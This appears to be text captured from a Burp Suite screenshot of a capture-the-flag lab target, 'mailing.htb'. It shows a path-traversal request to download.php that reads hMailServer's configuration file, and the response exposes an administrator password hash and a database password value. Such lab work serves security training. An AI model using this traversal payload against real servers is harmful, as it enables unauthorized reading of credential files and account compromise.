 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../Program%20Files%20(x86)/hmailserver/Bin/hmailserver.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 08 Jun 2025 05:21:23 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34